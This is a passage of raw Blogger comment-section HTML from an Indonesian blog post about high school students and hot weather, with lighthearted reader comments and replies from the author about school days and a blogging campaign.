id="c2703282801742107928-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2703282801742107928">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2703282801742107928-ce"></div></li><li class="comment" id="c3355880426514208694"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklu9mLJ2sCQuc_9ZhQx9D8wbbFTTIa3g8Ae1fki29JWj61CbzzYn_9EdsMlyfnQP25lUptP638XI0kWw79HaqYtGf5l9265riLDckWVSbmTwobnidG-5UeirYdF8U9sU/s45-c/25578_1131937957793_7305378_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02233055538367079007" rel="nofollow">Jery Yanuarlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388838062922#c3355880426514208694">Saturday, 4 January 2014 at 19:21:00 GMT+7</a></span></div><p class="comment-content">Semoga sukses ikut PKKnya ya mbak...anak SMA nya bener2 panas, panas2an heheh<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3355880426514208694">Reply</a><span class="item-control blog-admin blog-admin pid-483812878"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3355880426514208694">Delete</a></span></span></div><div class="comment-replies"><div id="c3355880426514208694-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3355880426514208694-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5845289553032930816"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388845610991#c5845289553032930816">Saturday, 4 January 2014 at 21:26:00 GMT+7</a></span></div><p class="comment-content">Amin, terima kasih :)<br>Hihi.. Iya betul, sukanya yg &#39;panas&#39; , kaya jemuran aja ya :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5845289553032930816">Delete</a></span></span></div><div class="comment-replies"><div id="c5845289553032930816-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5845289553032930816-ra" class="thread-chrome thread-expanded"><div></div><div id="c5845289553032930816-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5845289553032930816">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5845289553032930816-ce"></div></li></div><div id="c3355880426514208694-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3355880426514208694">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3355880426514208694-ce"></div></li><li class="comment" id="c1069017825112939075"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0KkY_eOF13rwYW6c2tansif936f_YCDJKFgWSgr9NoZOHadYV5ja2qS07FbLidt_POu-6qAu6SBdeiiO8-mPizcRmBvaoHb_Ubh0746IrljoNWD0gspagzryY0Ya0-Q/s45-c/P_20150829_114906.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16656856785413672057" rel="nofollow">Titis Ayuningsih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388840273647#c1069017825112939075">Saturday, 4 January 2014 at 19:57:00 GMT+7</a></span></div><p class="comment-content">anak sma panas&quot;an alias dijemur di bawah sinar matahari ya :)))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1069017825112939075">Reply</a><span class="item-control blog-admin blog-admin pid-291785948"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1069017825112939075">Delete</a></span></span></div><div class="comment-replies"><div id="c1069017825112939075-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1069017825112939075-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2639726398542983927"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388845689952#c2639726398542983927">Saturday, 4 January 2014 at 21:28:00 GMT+7</a></span></div><p class="comment-content">Panas-panas kaya dijemur pas upacara bendera :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2639726398542983927">Delete</a></span></span></div><div class="comment-replies"><div id="c2639726398542983927-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2639726398542983927-ra" class="thread-chrome thread-expanded"><div></div><div id="c2639726398542983927-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2639726398542983927">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2639726398542983927-ce"></div></li></div><div id="c1069017825112939075-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1069017825112939075">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1069017825112939075-ce"></div></li><li class="comment" id="c2978409085311068473"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgknVFf37FuXuSixD7MF2PP0e000_qa-B9VaeayNPo14rl8vQTtFfDJD9QuD2eqNuXnnbHLQwCamUhVMYPMrWMSVbVEJo-RFwUb3PLYILiGTruazgFn3-6DmW64uE3Q1U0/s45-c/stitch+led.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01958676779323309263" rel="nofollow">Gupitan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388844104440#c2978409085311068473">Saturday, 4 January 2014 at 21:01:00 GMT+7</a></span></div><p class="comment-content">Kadang suka panas kalo lihat anak SMA, panas pengen sekolah lagi :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2978409085311068473">Reply</a><span class="item-control blog-admin blog-admin pid-192958490"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2978409085311068473">Delete</a></span></span></div><div class="comment-replies"><div id="c2978409085311068473-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2978409085311068473-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2550566282583302287"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388845873713#c2550566282583302287">Saturday, 4 January 2014 at 21:31:00 GMT+7</a></span></div><p class="comment-content">Jadi flash back yah? Hehe...<br>Sekolah lagi deh kalau bgtu :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2550566282583302287">Delete</a></span></span></div><div class="comment-replies"><div id="c2550566282583302287-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2550566282583302287-ra" class="thread-chrome thread-expanded"><div></div><div id="c2550566282583302287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2550566282583302287">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2550566282583302287-ce"></div></li></div><div id="c2978409085311068473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2978409085311068473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2978409085311068473-ce"></div></li><li class="comment" id="c5501228135114664881"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07700306455356288608" rel="nofollow">Rani Novariany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388847655832#c5501228135114664881">Saturday, 4 January 2014 at 22:00:00 GMT+7</a></span></div><p class="comment-content">hoo anak SMA panas-panasan toh :D<br>hhihi mudah2n nyangkut nih yaa .. kita sukseskan PKK WB ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5501228135114664881">Reply</a><span class="item-control blog-admin blog-admin pid-518484740"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5501228135114664881">Delete</a></span></span></div><div class="comment-replies"><div id="c5501228135114664881-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5501228135114664881-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7339068052981794351"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388853582295#c7339068052981794351">Saturday, 4 January 2014 at 23:39:00 GMT+7</a></span></div><p class="comment-content">Amin..<br>Mari kita sama-sama sukseskan PKK :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7339068052981794351">Delete</a></span></span></div><div class="comment-replies"><div id="c7339068052981794351-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7339068052981794351-ra" class="thread-chrome thread-expanded"><div></div><div id="c7339068052981794351-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7339068052981794351">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7339068052981794351-ce"></div></li></div><div id="c5501228135114664881-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5501228135114664881">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5501228135114664881-ce"></div></li><li class="comment" id="c663105097772877959"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYo7kuOrqD7CS5pv1peOpBBgqx6KVZm8tfVLbXIDCS4VgQ4dLzr1H7tHMBdC1bofpcPRfNQIzQM1aJ29NJr78vlop7mybGu9KMg-PDcofLWCHTuPHuFh8PLyWUN721sg/s45-c/dieqy-2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09641733161650448631" rel="nofollow">Dieqy Dzulqaidar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388851120059#c663105097772877959">Saturday, 4 January 2014 at 22:58:00 GMT+7</a></span></div><p class="comment-content">bener banget, biar madesunya artinya Masa Depan Sukses :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="663105097772877959">Reply</a><span class="item-control blog-admin blog-admin pid-1328779749"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/663105097772877959">Delete</a></span></span></div><div class="comment-replies"><div id="c663105097772877959-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c663105097772877959-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2031431928128389358"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388853660001#c2031431928128389358">Saturday, 4 January 2014 at 23:41:00 GMT+7</a></span></div><p class="comment-content">Hihi, setuju ka.. MAsa DEpan SUkses :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2031431928128389358">Delete</a></span></span></div><div class="comment-replies"><div id="c2031431928128389358-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2031431928128389358-ra" class="thread-chrome thread-expanded"><div></div><div id="c2031431928128389358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2031431928128389358">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2031431928128389358-ce"></div></li></div><div id="c663105097772877959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="663105097772877959">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c663105097772877959-ce"></div></li><li class="comment" id="c922977300275382593"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08869636137650782078" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388852248713#c922977300275382593">Saturday, 4 January 2014 at 23:17:00 GMT+7</a></span></div><p class="comment-content">Terima kasih sudah turut mendukung gerakan PKK<br><br>Artikel sudah tercatat sebagai peserta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="922977300275382593">Reply</a><span class="item-control blog-admin blog-admin pid-1518502046"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/922977300275382593">Delete</a></span></span></div><div class="comment-replies"><div id="c922977300275382593-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c922977300275382593-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2554064253242150426"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388853723492#c2554064253242150426">Saturday, 4 January 2014 at 23:42:00 GMT+7</a></span></div><p class="comment-content">Oke, terima kasih min :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2554064253242150426">Delete</a></span></span></div><div class="comment-replies"><div id="c2554064253242150426-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2554064253242150426-ra" class="thread-chrome thread-expanded"><div></div><div id="c2554064253242150426-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2554064253242150426">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2554064253242150426-ce"></div></li></div><div id="c922977300275382593-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="922977300275382593">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c922977300275382593-ce"></div></li><li class="comment" id="c1950834600598478729"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03028304356873120390" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388875773337#c1950834600598478729">Sunday, 5 January 2014 at 05:49:00 GMT+7</a></span></div><p class="comment-content">Semoga panas nya SMA Menjadi sesuatu yang bermanfaat untuk<br>Bangsa Negara dan Agama yah Mbak Nurliana. dan jangan sampai<br>Panas nya SMA Di artikan dengan Panas nya yang melanggar Negara juga Agama Amien :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1950834600598478729">Reply</a><span class="item-control blog-admin blog-admin pid-2011719819"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1950834600598478729">Delete</a></span></span></div><div class="comment-replies"><div id="c1950834600598478729-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1950834600598478729-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8116186419415878713"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388902656119#c8116186419415878713">Sunday, 5 January 2014 at 13:17:00 GMT+7</a></span></div><p class="comment-content">Aminnn....<br>Panasnya bisa merubah ke dalam hal yang lebih baik...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8116186419415878713">Delete</a></span></span></div><div class="comment-replies"><div id="c8116186419415878713-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8116186419415878713-ra" class="thread-chrome thread-expanded"><div></div><div id="c8116186419415878713-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8116186419415878713">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8116186419415878713-ce"></div></li><li class="comment" id="c378341188217065268"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP5MERZqSYSm-Vh4J2Wi64ysoUgCh3p0jrKZ8fF3SRAJcFfWAeLJ3phOrrOAoSkc08ff82-qa7tIjgC9y1fZsDdfqZvqh5F9kXz9HaVRq-skHnDtrJWFm1wDPcSsAEDA/s45-c/Screenshot_20190405-214511_1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05524394464584713699" rel="nofollow">Budy Thobil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389074660346#c378341188217065268">Tuesday, 7 January 2014 at 13:04:00 GMT+7</a></span></div><p class="comment-content">aamiin</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1250650408"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/378341188217065268">Delete</a></span></span></div><div class="comment-replies"><div id="c378341188217065268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c378341188217065268-ra" class="thread-chrome thread-expanded"><div></div><div id="c378341188217065268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="378341188217065268">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c378341188217065268-ce"></div></li><li class="comment" id="c7528597645211761826"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389103007555#c7528597645211761826">Tuesday, 7 January 2014 at 20:56:00 GMT+7</a></span></div><p class="comment-content">Semoga aminnya diterima :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7528597645211761826">Delete</a></span></span></div><div class="comment-replies"><div id="c7528597645211761826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7528597645211761826-ra" class="thread-chrome thread-expanded"><div></div><div id="c7528597645211761826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7528597645211761826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7528597645211761826-ce"></div></li></div><div id="c1950834600598478729-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1950834600598478729">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1950834600598478729-ce"></div></li><li class="comment" id="c8003315970203053986"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01259747013683182728" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388876721284#c8003315970203053986">Sunday, 5 January 2014 at 06:05:00 GMT+7</a></span></div><p class="comment-content">Masa SMA-ku memang panas, AC di sekolah sering mati #eeeh *dirajam masal :p</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8003315970203053986">Reply</a><span class="item-control blog-admin blog-admin pid-1536964569"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8003315970203053986">Delete</a></span></span></div><div class="comment-replies"><div id="c8003315970203053986-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8003315970203053986-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5233543882937246452"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388902744358#c5233543882937246452">Sunday, 5 January 2014 at 13:19:00 GMT+7</a></span></div><p class="comment-content">AC nya sering mati? Listriknya biasanya gak kuat tuh :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5233543882937246452">Delete</a></span></span></div><div class="comment-replies"><div id="c5233543882937246452-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5233543882937246452-ra" class="thread-chrome thread-expanded"><div></div><div id="c5233543882937246452-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5233543882937246452">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5233543882937246452-ce"></div></li><li class="comment" id="c6920475612049305088"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP5MERZqSYSm-Vh4J2Wi64ysoUgCh3p0jrKZ8fF3SRAJcFfWAeLJ3phOrrOAoSkc08ff82-qa7tIjgC9y1fZsDdfqZvqh5F9kXz9HaVRq-skHnDtrJWFm1wDPcSsAEDA/s45-c/Screenshot_20190405-214511_1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05524394464584713699" rel="nofollow">Budy Thobil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389074721693#c6920475612049305088">Tuesday, 7 January 2014 at 13:05:00 GMT+7</a></span></div><p class="comment-content">masih mending ada AC-nya (meskipun mati), mbak. Lha sekolah saya dulu cuma kipas angin (mati pula)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1250650408"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6920475612049305088">Delete</a></span></span></div><div class="comment-replies"><div id="c6920475612049305088-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6920475612049305088-ra" class="thread-chrome thread-expanded"><div></div><div id="c6920475612049305088-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6920475612049305088">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6920475612049305088-ce"></div></li><li class="comment" id="c7874977123932191598"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389103136887#c7874977123932191598">Tuesday, 7 January 2014 at 20:58:00 GMT+7</a></span></div><p class="comment-content">1 Kipas angin (kecil)  untuk 1 kelas :|<br>*gak berasa*</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7874977123932191598">Delete</a></span></span></div><div class="comment-replies"><div id="c7874977123932191598-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7874977123932191598-ra" class="thread-chrome thread-expanded"><div></div><div id="c7874977123932191598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7874977123932191598">Reply</a></div></ol></div></div><div class="comment-replybox-single" 